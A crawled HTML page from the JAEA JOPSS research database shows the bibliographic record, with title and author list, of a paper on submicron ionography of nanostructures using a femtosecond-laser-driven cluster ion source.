

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://jopss.jaea.go.jp/search/servlet/search?5021094
body_size: 9151
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, maximum-scale=1.0" />

<!-- apiDetailHtmlHeader_inter St -->
	<title>Submicron ionography of nanostructures using a femtosecond- laser-driven-cluster-based source</title>
	<link href="../css/jopss.css?20240502" rel="stylesheet" type="text/css">
	<link href="../css/theme_jopss/jquery-ui-1.13.3.custom.css" rel="stylesheet">
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KQ9BBSG');</script>
</head>
<body>
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQ9BBSG"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<header class="head_detail">
		<div class="head_link">
			<div class="head_jaea">
				<a href="https://www.jaea.go.jp/index.html" title="日本原子力研究開発機構(JAEA)" target="_blank">
					<img src="../images/logo_jaea.png" class="jaea_logo" />
				</a>
			</div>
			<div class="head_control">
				<ul>
					<li><a href="../common/inter/reading.html"><img src="../images/btn_help.png" alt="help"></a></li>
					<li><a id="switch_mobile" href="" class="pc"><img id="switchspicon" src="../images/btn_pc_on.png" alt="PC | SP"></a></li>
					<li><a href='search?5021094&amp;language=1'><img src="../images/btn_jp_on.png" alt="JP | EN"></a></li>
				</ul>
				<div class="clear"></div>
			</div>
		</div>
		<div class="head_logo"><a href="interSearch"><img src="../images/logo_jopss.png" alt="JOPSS"></a></div>
	</header>

	<section id="search_section">
		<form name="searchEasy" id="searchFormEasy" method="get" action="search">
			<div id="search_float">
				<div id="search_area">
					<div class="saLeft mgn10u">
						<div class="inputText">
							<span class="search_input">
								<input type="text" name="text1" class="text1" id="freeword" placeholder="フリーワード検索">
								<input type="hidden" name="operate1" value="AND">
								<input type="hidden" name="item1" class="item1" value="ALL">
							</span>
							<div class="clearButton" data-input-name="text1"></div>
						</div>
					</div>
					<div class="saRight">
						<span class="search_btn">
							<input type="submit" class="search_btn_ja" value="" alt="検索実行">
						</span>
					</div>
					<div class="saLeft">
						<span class="search_group">
							<input type="checkbox" value="1" name="KE4" checked  id="detail_ke4">&nbsp;<label for="detail_ke4">研究開発報告書類（JAEA-Research等）</label>&nbsp;
						</span>
						<span class="search_group">
							<input type="checkbox" value="1" name="KE1" checked  id="detail_ke1">&nbsp;<label for="detail_ke1">学会誌等掲載論文</label>&nbsp;
						</span>
						<span class="search_group">
							<input type="checkbox" value="1" name="KE3" checked  id="detail_ke3">&nbsp;<label for="detail_ke3">口頭発表</label>&nbsp;
						</span>
						<span class="search_group">
							<input type="checkbox" value="1" name="KEP1" checked  id="detail_kep1">&nbsp;<label for="detail_kep1">特許</label>
						</span>
					</div>
					<div class="saRight">
						検索対象：
						<span class="search_group">
							<input type="radio" name="range" id="easy_range_all" value="0" checked >&nbsp;<label for="target01">すべて</label>&nbsp;
						</span>
						<span class="search_group">
							<input type="radio" name="range" id="easy_range_this_link" value="5" >&nbsp;<label for="target02">全文あり</label>
						</span>
					</div>
					<div id="search_detail" class="clear">
						<div class="search_group">
							<div class="search_title">報告書番号：</div>
							<div class="search_input">
								<div class="inputText">
									<input type="text" class="textRN" name="report_no" placeholder="JAEA-Research 20XX-XXX">
									<div class="clearButton" data-input-name="report_no"></div>
								</div>
							</div>
							<div class="search_text">※&nbsp;半角英数字</div>
						</div>
						<div class="search_group">
							<div class="search_select_01">
								<select name="operate2"><option value="AND" >AND</option><option value="OR" >OR</option><option value="NOT" >NOT</option></select>
							</div>
							<div class="search_select_02">
								<select name="item2" class="item2"><option value="ALL" >全て</option>
<option value="title"  selected>標題</option>
<option value="abst" >要旨</option>
<option value="author_s" >著者氏名/[特]発明者名</option>
<option value="journal" >掲載資料名</option>
<option value="conference" >発表会議名</option>
<option value="kw" >キーワード</option>
<option value="field" >研究分野</option>
<option value="fc" >使用施設名</option>
<option value="shutugan" >特許出願番号</option>
<option value="aite" >受委託・共同研究相手機関</option>
<option value="tr" >他機関報告書番号</option>
<option value="pf" >プレスリリース</option>
<option value="ktkst" >プレスタイトル</option>
<option value="dnk" >[特]代表出願国</option>
<option value="ns" >[特]出願番号</option>
<option value="pnk" >[特]公開番号</option>
<option value="pid" >[特]登録番号</option>
<option value="wf" >[特]外国出願希望</option>
<option value="pns" >[特]PCT出願番号</option>
<option value="ens" >[特]EPC出願番号</option>
<option value="ipc" >[特]IPC</option>
<option value="kp" >[特]関連特許</option>
<option value="kdc" >[特]関連文献</option>
<option value="ktk" >[特]公開特許公報</option>
<option value="tkr" >[特]特許公報</option>
</select>
							</div>
							<div class="search_input">
								<div id="text2InputDiv" class="inputText">
									<input type="text" name="text2" class="text2" data-value="">
									<div id="text2ClearButton" class="clearButton" data-input-name="text2"></div>
								</div>
							</div>
						</div>
						<div class="search_group">
							<div class="search_select_01">
								<select name="operate3"><option value="AND" >AND</option><option value="OR" >OR</option><option value="NOT" >NOT</option></select>
							</div>
							<div class="search_select_02">
								<select name="item3" class="item3"><option value="ALL" >全て</option>
<option value="title" >標題</option>
<option value="abst" >要旨</option>
<option value="author_s"  selected>著者氏名/[特]発明者名</option>
<option value="journal" >掲載資料名</option>
<option value="conference" >発表会議名</option>
<option value="kw" >キーワード</option>
<option value="field" >研究分野</option>
<option value="fc" >使用施設名</option>
<option value="shutugan" >特許出願番号</option>
<option value="aite" >受委託・共同研究相手機関</option>
<option value="tr" >他機関報告書番号</option>
<option value="pf" >プレスリリース</option>
<option value="ktkst" >プレスタイトル</option>
<option value="dnk" >[特]代表出願国</option>
<option value="ns" >[特]出願番号</option>
<option value="pnk" >[特]公開番号</option>
<option value="pid" >[特]登録番号</option>
<option value="wf" >[特]外国出願希望</option>
<option value="pns" >[特]PCT出願番号</option>
<option value="ens" >[特]EPC出願番号</option>
<option value="ipc" >[特]IPC</option>
<option value="kp" >[特]関連特許</option>
<option value="kdc" >[特]関連文献</option>
<option value="ktk" >[特]公開特許公報</option>
<option value="tkr" >[特]特許公報</option>
</select>
							</div>
							<div class="search_input">
								<div id="text3InputDiv" class="inputText">
									<input type="text" name="text3" class="text3" data-value="">
									<div id="text3ClearButton" class="clearButton" data-input-name="text3"></div>
								</div>
							</div>
						</div>
						<div class="search_group">
							<div class="search_select_01">
								<select name="operate4"><option value="AND" >AND</option><option value="OR" >OR</option><option value="NOT" >NOT</option></select>
							</div>
							<div class="search_select_02">
								<select name="item4" class="item4"><option value="ALL" >全て</option>
<option value="title" >標題</option>
<option value="abst" >要旨</option>
<option value="author_s" >著者氏名/[特]発明者名</option>
<option value="journal"  selected>掲載資料名</option>
<option value="conference" >発表会議名</option>
<option value="kw" >キーワード</option>
<option value="field" >研究分野</option>
<option value="fc" >使用施設名</option>
<option value="shutugan" >特許出願番号</option>
<option value="aite" >受委託・共同研究相手機関</option>
<option value="tr" >他機関報告書番号</option>
<option value="pf" >プレスリリース</option>
<option value="ktkst" >プレスタイトル</option>
<option value="dnk" >[特]代表出願国</option>
<option value="ns" >[特]出願番号</option>
<option value="pnk" >[特]公開番号</option>
<option value="pid" >[特]登録番号</option>
<option value="wf" >[特]外国出願希望</option>
<option value="pns" >[特]PCT出願番号</option>
<option value="ens" >[特]EPC出願番号</option>
<option value="ipc" >[特]IPC</option>
<option value="kp" >[特]関連特許</option>
<option value="kdc" >[特]関連文献</option>
<option value="ktk" >[特]公開特許公報</option>
<option value="tkr" >[特]特許公報</option>
</select>
							</div>
							<div class="search_input">
								<div id="text4InputDiv" class="inputText">
									<input type="text" name="text4" class="text4" data-value="">
									<div id="text4ClearButton" class="clearButton" data-input-name="text4"></div>
								</div>
							</div>
						</div>
						<div class="search_group">
							<div class="search_select_01">
								<select name="operate5"><option value="AND" >AND</option><option value="OR" >OR</option><option value="NOT" >NOT</option></select>
							</div>
							<div class="search_select_02">
								<select name="item5" class="item5"><option value="ALL" >全て</option>
<option value="title" >標題</option>
<option value="abst" >要旨</option>
<option value="author_s" >著者氏名/[特]発明者名</option>
<option value="journal" >掲載資料名</option>
<option value="conference"  selected>発表会議名</option>
<option value="kw" >キーワード</option>
<option value="field" >研究分野</option>
<option value="fc" >使用施設名</option>
<option value="shutugan" >特許出願番号</option>
<option value="aite" >受委託・共同研究相手機関</option>
<option value="tr" >他機関報告書番号</option>
<option value="pf" >プレスリリース</option>
<option value="ktkst" >プレスタイトル</option>
<option value="dnk" >[特]代表出願国</option>
<option value="ns" >[特]出願番号</option>
<option value="pnk" >[特]公開番号</option>
<option value="pid" >[特]登録番号</option>
<option value="wf" >[特]外国出願希望</option>
<option value="pns" >[特]PCT出願番号</option>
<option value="ens" >[特]EPC出願番号</option>
<option value="ipc" >[特]IPC</option>
<option value="kp" >[特]関連特許</option>
<option value="kdc" >[特]関連文献</option>
<option value="ktk" >[特]公開特許公報</option>
<option value="tkr" >[特]特許公報</option>
</select>
							</div>
							<div class="search_input">
								<div id="text5InputDiv" class="inputText">
									<input type="text" name="text5" class="text5" data-value="">
									<div id="text5ClearButton" class="clearButton" data-input-name="text5"></div>
								</div>
							</div>
						</div>
						<div class="search_group">
							<div class="search_select_01">
								<select name="operate6"><option value="AND" >AND</option><option value="OR" >OR</option><option value="NOT" >NOT</option></select>
							</div>
							<div class="search_select_02">
								<select name="item6" class="item6"><option value="py"  selected>発行年　　</option>
<option value="cy" >開催年　　</option>
<option value="pds" >[特]出願日</option>
<option value="pdk" >[特]公開日</option>
<option value="pdt" >[特]登録日</option>
</select>
							</div>
							<div id="text6Div" class="search_input">
								<div id="text6FromInputDiv" class="inputText">
									<input type="text" class="year" style="ime-mode:disabled" name="text6from" data-value="">
									<div id="text6FromClearButton" class="clearButton" data-input-name="text6from"></div>
								</div>
								&nbsp;年&nbsp;～&nbsp;
								<div id="text6ToInputDiv" class="inputText">
									<input type="text" class="year" style="ime-mode:disabled" name="text6to" data-value="">
									<div id="text6ToClearButton" class="clearButton" data-input-name="text6to"></div>
								</div>
								&nbsp;年
							</div>
							<div class="allClearArea">
								<a id="allClearButton" class="list-btn allClearButton" >全てクリア</a>
							</div>
						</div>
						<input type="hidden" id="FC_value_1" value="1号加速器">
<input type="hidden" id="FC_name_1" value="1号加速器">
<input type="hidden" id="FC_value_2" value="AGF(照射燃料試験施設)">
<input type="hidden" id="FC_name_2" value="AGF(照射燃料試験施設)">
<input type="hidden" id="FC_value_3" value="AMS(加速器質量分析装置)">
<input type="hidden" id="FC_name_3" value="AMS(加速器質量分析装置)">
<input type="hidden" id="FC_value_4" value="BECKY(バックエンド研究施設)">
<input type="hidden" id="FC_name_4" value="BECKY(バックエンド研究施設)">
<input type="hidden" id="FC_value_5" value="CIGMA（大型格納容器試験装置）">
<input type="hidden" id="FC_name_5" value="CIGMA（大型格納容器試験装置）">
<input type="hidden" id="FC_value_6" value="CLEAR(高度環境分析研究棟)">
<input type="hidden" id="FC_name_6" value="CLEAR(高度環境分析研究棟)">
<input type="hidden" id="FC_value_7" value="CPF(高レベル放射性物質研究施設)">
<input type="hidden" id="FC_name_7" value="CPF(高レベル放射性物質研究施設)">
<input type="hidden" id="FC_value_8" value="DCA(重水臨界実験室)">
<input type="hidden" id="FC_name_8" value="DCA(重水臨界実験室)">
<input type="hidden" id="FC_value_9" value="DOP-1,2(ウラン濃縮原型プラント)">
<input type="hidden" id="FC_name_9" value="DOP-1,2(ウラン濃縮原型プラント)">
<input type="hidden" id="FC_value_10" value="ENTRY(地層処分基盤研究施設)">
<input type="hidden" id="FC_name_10" value="ENTRY(地層処分基盤研究施設)">
<input type="hidden" id="FC_value_11" value="FBRサイクル研修施設">
<input type="hidden" id="FC_name_11" value="FBRサイクル研修施設">
<input type="hidden" id="FC_value_12" value="FCA(高速炉臨界実験装置)">
<input type="hidden" id="FC_name_12" value="FCA(高速炉臨界実験装置)">
<input type="hidden" id="FC_value_13" value="FMF(照射燃料集合体試験施設)">
<input type="hidden" id="FC_name_13" value="FMF(照射燃料集合体試験施設)">
<input type="hidden" id="FC_value_14" value="FNS(核融合炉物理用中性子源施設)">
<input type="hidden" id="FC_name_14" value="FNS(核融合炉物理用中性子源施設)">
<input type="hidden" id="FC_value_15" value="FRS(放射線標準施設)">
<input type="hidden" id="FC_name_15" value="FRS(放射線標準施設)">
<input type="hidden" id="FC_value_16" value="HTTR(高温工学試験研究炉)">
<input type="hidden" id="FC_name_16" value="HTTR(高温工学試験研究炉)">
<input type="hidden" id="FC_value_17" value="IFMIF/EVEDA開発試験棟">
<input type="hidden" id="FC_name_17" value="IFMIF/EVEDA開発試験棟">
<input type="hidden" id="FC_value_18" value="J-PARC加速器">
<input type="hidden" id="FC_name_18" value="J-PARC加速器">
<input type="hidden" id="FC_value_19" value="J-PARC原子核素粒子実験施設">
<input type="hidden" id="FC_name_19" value="J-PARC原子核素粒子実験施設">
<input type="hidden" id="FC_value_20" value="J-PARC核変換実験施設">
<input type="hidden" id="FC_name_20" value="J-PARC核変換実験施設">
<input type="hidden" id="FC_value_21" value="J-PARC物質・生命科学実験施設">
<input type="hidden" id="FC_name_21" value="J-PARC物質・生命科学実験施設">
<input type="hidden" id="FC_value_22" value="JFT-2M(高性能トカマク試験装置)">
<input type="hidden" id="FC_name_22" value="JFT-2M(高性能トカマク試験装置)">
<input type="hidden" id="FC_value_23" value="JMTR(材料試験炉)">
<input type="hidden" id="FC_name_23" value="JMTR(材料試験炉)">
<input type="hidden" id="FC_value_24" value="JRR-3M(研究炉3)">
<input type="hidden" id="FC_name_24" value="JRR-3M(研究炉3)">
<input type="hidden" id="FC_value_25" value="JRR-3実験利用棟(第2棟)">
<input type="hidden" id="FC_name_25" value="JRR-3実験利用棟(第2棟)">
<input type="hidden" id="FC_value_26" value="JRR-4(研究炉4)">
<input type="hidden" id="FC_name_26" value="JRR-4(研究炉4)">
<input type="hidden" id="FC_value_27" value="JT-60(臨界プラズマ試験装置)">
<input type="hidden" id="FC_name_27" value="JT-60(臨界プラズマ試験装置)">
<input type="hidden" id="FC_value_28" value="LSTF(大型非定常試験装置)">
<input type="hidden" id="FC_name_28" value="LSTF(大型非定常試験装置)">
<input type="hidden" id="FC_value_29" value="MARS(もんじゅシュミレータ)">
<input type="hidden" id="FC_name_29" value="MARS(もんじゅシュミレータ)">
<input type="hidden" id="FC_value_30" value="MMF(照射材料試験施設)">
<input type="hidden" id="FC_name_30" value="MMF(照射材料試験施設)">
<input type="hidden" id="FC_value_31" value="NSRR(原子炉安全性研究炉)">
<input type="hidden" id="FC_name_31" value="NSRR(原子炉安全性研究炉)">
<input type="hidden" id="FC_value_32" value="OP-1,2(濃縮工学施設)">
<input type="hidden" id="FC_name_32" value="OP-1,2(濃縮工学施設)">
<input type="hidden" id="FC_value_33" value="PBEF(粒子工学試験装置)">
<input type="hidden" id="FC_name_33" value="PBEF(粒子工学試験装置)">
<input type="hidden" id="FC_value_34" value="QTF(量子工学試験施設)">
<input type="hidden" id="FC_name_34" value="QTF(量子工学試験施設)">
<input type="hidden" id="FC_value_35" value="QUALITY(地層処分放射化学研究施設)">
<input type="hidden" id="FC_name_35" value="QUALITY(地層処分放射化学研究施設)">
<input type="hidden" id="FC_value_36" value="RFEF(燃料試験施設)">
<input type="hidden" id="FC_name_36" value="RFEF(燃料試験施設)">
<input type="hidden" id="FC_value_37" value="RI製造棟">
<input type="hidden" id="FC_name_37" value="RI製造棟">
<input type="hidden" id="FC_value_38" value="SETF(超伝導工学試験装置)">
<input type="hidden" id="FC_name_38" value="SETF(超伝導工学試験装置)">
<input type="hidden" id="FC_value_39" value="SPring-8(大型放射光施設)">
<input type="hidden" id="FC_name_39" value="SPring-8(大型放射光施設)">
<input type="hidden" id="FC_value_40" value="STACY(定常臨界実験装置)">
<input type="hidden" id="FC_name_40" value="STACY(定常臨界実験装置)">
<input type="hidden" id="FC_value_41" value="TCA(軽水臨界実験装置)">
<input type="hidden" id="FC_name_41" value="TCA(軽水臨界実験装置)">
<input type="hidden" id="FC_value_42" value="THYNC(核熱結合試験装置)">
<input type="hidden" id="FC_name_42" value="THYNC(核熱結合試験装置)">
<input type="hidden" id="FC_value_43" value="TIARA(イオン照射研究施設)">
<input type="hidden" id="FC_name_43" value="TIARA(イオン照射研究施設)">
<input type="hidden" id="FC_value_44" value="TPL(トリチウムプロセス研究棟）">
<input type="hidden" id="FC_name_44" value="TPL(トリチウムプロセス研究棟）">
<input type="hidden" id="FC_value_45" value="TPTF(小型定常二相流実験装置)">
<input type="hidden" id="FC_name_45" value="TPTF(小型定常二相流実験装置)">
<input type="hidden" id="FC_value_46" value="TRACY(過渡臨界実験装置)">
<input type="hidden" id="FC_name_46" value="TRACY(過渡臨界実験装置)">
<input type="hidden" id="FC_value_47" value="TVF(ガラス固化技術開発施設)">
<input type="hidden" id="FC_name_47" value="TVF(ガラス固化技術開発施設)">
<input type="hidden" id="FC_value_48" value="Tキューブレーザー施設">
<input type="hidden" id="FC_name_48" value="Tキューブレーザー施設">
<input type="hidden" id="FC_value_49" value="UWTF(第二ウラン廃棄物処理施設)">
<input type="hidden" id="FC_name_49" value="UWTF(第二ウラン廃棄物処理施設)">
<input type="hidden" id="FC_value_50" value="VHTRC(高温ガス炉臨界実験装置)">
<input type="hidden" id="FC_name_50" value="VHTRC(高温ガス炉臨界実験装置)">
<input type="hidden" id="FC_value_51" value="WASTEF(廃棄物安全試験施設)">
<input type="hidden" id="FC_name_51" value="WASTEF(廃棄物安全試験施設)">
<input type="hidden" id="FC_value_52" value="ふげん(新型転換炉原型炉)">
<input type="hidden" id="FC_name_52" value="ふげん(新型転換炉原型炉)">
<input type="hidden" id="FC_value_53" value="もんじゅ(高速増殖炉原型炉)">
<input type="hidden" id="FC_name_53" value="もんじゅ(高速増殖炉原型炉)">
<input type="hidden" id="FC_value_54" value="ウラン濃縮研究棟">
<input type="hidden" id="FC_name_54" value="ウラン濃縮研究棟">
<input type="hidden" id="FC_value_55" value="クリプトン回収技術開発施設">
<input type="hidden" id="FC_name_55" value="クリプトン回収技術開発施設">
<input type="hidden" id="FC_value_56" value="コバルト60照射施設">
<input type="hidden" id="FC_name_56" value="コバルト60照射施設">
<input type="hidden" id="FC_value_57" value="タンデム加速器">
<input type="hidden" id="FC_name_57" value="タンデム加速器">
<input type="hidden" id="FC_value_58" value="バックエンド技術開発建家">
<input type="hidden" id="FC_name_58" value="バックエンド技術開発建家">
<input type="hidden" id="FC_value_59" value="プラント過渡応答試験装置">
<input type="hidden" id="FC_name_59" value="プラント過渡応答試験装置">
<input type="hidden" id="FC_value_60" value="プルトニウム廃棄物処理開発施設">
<input type="hidden" id="FC_name_60" value="プルトニウム廃棄物処理開発施設">
<input type="hidden" id="FC_value_61" value="プルトニウム燃料製造施設">
<input type="hidden" id="FC_name_61" value="プルトニウム燃料製造施設">
<input type="hidden" id="FC_value_62" value="プルトニウム研究1棟">
<input type="hidden" id="FC_name_62" value="プルトニウム研究1棟">
<input type="hidden" id="FC_value_63" value="プルトニウム転換技術開発施設">
<input type="hidden" id="FC_name_63" value="プルトニウム転換技術開発施設">
<input type="hidden" id="FC_value_64" value="ペレトロン年代測定装置">
<input type="hidden" id="FC_name_64" value="ペレトロン年代測定装置">
<input type="hidden" id="FC_value_65" value="再処理施設">
<input type="hidden" id="FC_name_65" value="再処理施設">
<input type="hidden" id="FC_value_66" value="原型炉R\&D棟">
<input type="hidden" id="FC_name_66" value="原型炉R\&D棟">
<input type="hidden" id="FC_value_67" value="大型計算機・スパコン（大洗）">
<input type="hidden" id="FC_name_67" value="大型計算機・スパコン（大洗）">
<input type="hidden" id="FC_value_68" value="大型計算機・スパコン（東海）">
<input type="hidden" id="FC_name_68" value="大型計算機・スパコン（東海）">
<input type="hidden" id="FC_value_69" value="大型計算機・スパコン（柏）">
<input type="hidden" id="FC_name_69" value="大型計算機・スパコン（柏）">
<input type="hidden" id="FC_value_70" value="大型計算機・スパコン（那珂）">
<input type="hidden" id="FC_name_70" value="大型計算機・スパコン（那珂）">
<input type="hidden" id="FC_value_71" value="大型計算機・スパコン（関西）">
<input type="hidden" id="FC_name_71" value="大型計算機・スパコン（関西）">
<input type="hidden" id="FC_value_72" value="安全基礎工学試験棟">
<input type="hidden" id="FC_name_72" value="安全基礎工学試験棟">
<input type="hidden" id="FC_value_73" value="常陽(高速増殖炉実験炉)">
<input type="hidden" id="FC_name_73" value="常陽(高速増殖炉実験炉)">
<input type="hidden" id="FC_value_74" value="廃棄物処理場(減容処理棟)">
<input type="hidden" id="FC_name_74" value="廃棄物処理場(減容処理棟)">
<input type="hidden" id="FC_value_75" value="廃棄物処理場(第2廃棄物処理棟)">
<input type="hidden" id="FC_name_75" value="廃棄物処理場(第2廃棄物処理棟)">
<input type="hidden" id="FC_value_76" value="廃棄物処理場(第2廃棄物処理棟を除く)">
<input type="hidden" id="FC_name_76" value="廃棄物処理場(第2廃棄物処理棟を除く)">
<input type="hidden" id="FC_value_77" value="構造物強度確性試験施設">
<input type="hidden" id="FC_name_77" value="構造物強度確性試験施設">
<input type="hidden" id="FC_value_78" value="機械化工特研">
<input type="hidden" id="FC_name_78" value="機械化工特研">
<input type="hidden" id="FC_value_79" value="深地層研究所">
<input type="hidden" id="FC_name_79" value="深地層研究所">
<input type="hidden" id="FC_value_80" value="環境シミュレーション試験棟">
<input type="hidden" id="FC_name_80" value="環境シミュレーション試験棟">
<input type="hidden" id="FC_value_81" value="第4研究棟">
<input type="hidden" id="FC_name_81" value="第4研究棟">
<input type="hidden" id="FC_value_82" value="製錬転換施設">
<input type="hidden" id="FC_name_82" value="製錬転換施設">
<input type="hidden" id="FC_value_83" value="計算機・遠隔実験棟">
<input type="hidden" id="FC_name_83" value="計算機・遠隔実験棟">
<input type="hidden" id="FC_value_84" value="超深地層研究所">
<input type="hidden" id="FC_name_84" value="超深地層研究所">
<input type="hidden" id="FC_value_85" value="電子加速器">
<input type="hidden" id="FC_name_85" value="電子加速器">
<input type="hidden" id="FC_value_86" value="高速炉安全性試験施設">
<input type="hidden" id="FC_name_86" value="高速炉安全性試験施設">

						<input type="hidden" id="Field_value_1" value="高温ガス炉水素・熱利用研究">
<input type="hidden" id="Field_name_1" value="高温ガス炉水素・熱利用研究">
<input type="hidden" id="Field_value_2" value="高速炉研究開発">
<input type="hidden" id="Field_name_2" value="高速炉研究開発">
<input type="hidden" id="Field_value_3" value="先端原子力科学研究">
<input type="hidden" id="Field_name_3" value="先端原子力科学研究">
<input type="hidden" id="Field_value_4" value="原子力基礎基盤研究">
<input type="hidden" id="Field_name_4" value="原子力基礎基盤研究">
<input type="hidden" id="Field_value_5" value="中性子や放射光を利用した研究開発">
<input type="hidden" id="Field_name_5" value="中性子や放射光を利用した研究開発">
<input type="hidden" id="Field_value_6" value="核不拡散・核セキュリティ科学技術開発">
<input type="hidden" id="Field_name_6" value="核不拡散・核セキュリティ科学技術開発">
<input type="hidden" id="Field_value_7" value="バックエンド対策及び再処理技術に係る研究開発">
<input type="hidden" id="Field_name_7" value="バックエンド対策及び再処理技術に係る研究開発">
<input type="hidden" id="Field_value_8" value="安全研究">
<input type="hidden" id="Field_name_8" value="安全研究">

						<input type="hidden" name="language" value="0">
						<input type="hidden" name="sort" value="1">

						<input type="hidden" name="from" value="" />
						<input type="hidden" name="to" value="" />
						<input type="hidden" name="CYStart" value="" />
						<input type="hidden" name="CYEnd" value="" />

						<input type="text" name="nd_type" style="display:none" />
						<input type="text" name="nd_type2" style="display:none" />
						<input type="text" name="nd_journal" style="display:none" />
						<input type="text" name="nd_conference" style="display:none" />
						<input type="text" name="nd_author" style="display:none" />
						<input type="text" name="nd_keyword" style="display:none" />
						<input type="text" name="nd_lang" style="display:none" />
						<input type="text" name="nd_publicationYear" style="display:none" />
						<input type="text" name="nd_holdingYear" style="display:none" />
						<input type="hidden" id="defaultItem2" value="title" />
						<input type="hidden" id="defaultItem3" value="author_s" />
						<input type="hidden" id="defaultItem4" value="journal" />
						<input type="hidden" id="defaultItem5" value="conference" />
						<input type="hidden" id="defaultItem6" value="py" />
					</div>
				</div>
				<div id="search_area_btn">
					<p><a href="javascript:controlSearchDetail();">詳細検索</a></p>
				</div>
			</div>
		</form>
	</section>
	<section class="backbtn_section backbtn_section_header">
		<div class="backbtn_contents">
			<div class="floatLeft">
					<a class="list-btn backbtn_ja" href="javascript:history.back();">前の画面に戻る</a>
			</div>
		</div>
	</section>
<!-- apiDetailHtmlHeader_inter Ed --><section id="detail-section">
	<div class="detail-contents i-thesis detail-title-icon">
		<div class="detail-contents-book">
			<h1>Submicron ionography of nanostructures using a femtosecond- laser-driven-cluster-based source</h1>
			<h2>フェムト秒レーザー駆動クラスター源によるナノ構造のサブマイクロンイオノグラフィー</h2>
			<p class="name"><a href='search?author=Faenov,%20A.%20Y.'>Faenov, A. Y.</a>; <a href='search?author=Pikuz,%20T.%20A.'>Pikuz, T. A.*</a>; <a href='search?author=福田%20祐仁'>福田 祐仁</a>; <a href='search?author=神門%20正城'>神門 正城</a>; <a href='search?author=小瀧%20秀行'>小瀧 秀行</a>; <a href='search?author=本間%20隆之'>本間 隆之</a>; <a href='search?author=川瀬%20啓悟'>川瀬 啓悟</a>; <a href='search?author=亀島%20敬'>亀島 敬*</a>; <a href='search?author=Pirozhkov,%20A.%20S.'>Pirozhkov, A. S.</a>; <a href='search?author=余語%20覚文'>余語 覚文</a>; <a href='search?author=反保%20元伸'>反保 元伸</a>; <a href='search?author=森%20道昭'>森 道昭</a>; <a href='search?author=榊%20泰直'>榊 泰直</a>; <a href='search?author=林%20由紀雄'>林 由紀雄</a>; <a href='search?author=中村%20龍史'>中村 龍史</a>; <a href='search?author=Pikuz,%20S.%20A.'>Pikuz, S. A.*</a>; <a href='search?author=Skobelev,%20I.%20Yu.'>Skobelev, I. Yu.*</a>; <a href='search?author=Gasilov,%20S.%20V.'>Gasilov, S. V.*</a>; <a href='search?author=Giulietti,%20A.'>Giulietti, A.*</a>; <a href='search?author=Cecchetti,%20C.%20A.'>Cecchetti, C. A.*</a>; <a href='search?author=Boldarev,%20A.%20S.'>Boldarev, A. S.*</a>; <a href='search?author=Gasilov,%20V.%20A.'>Gasilov, V. A.*</a>; <a href='search?author=Magunov,%20A.'>Magunov, A.*</a>; <a href='search?author=Kar,%20S.'>Kar, S.*</a>; <a href='search?author=Borghesi,%20M.'>Borghesi, M.*</a>; <a href='search?author=Bolton,%20P.'>Bolton, P.</a>; <a href='search?author=大道%20博行'>大道 博行</a>; <a href='search?author=田島%20俊樹'>田島 俊樹</a>; <a href='search?author=加藤%20義章'>加藤 義章*</a>&nbsp;<a href="http://researchmap.jp/zuCQpjiFvgUyNZTdXbkK" target="_blank"><img src="/search/images/researchmap130.gif" style="height:20px;vertical-align:middle;"></a>; <a href='search?author=Bulanov,%20S.%20V.'>Bulanov, S. V.</a></p>
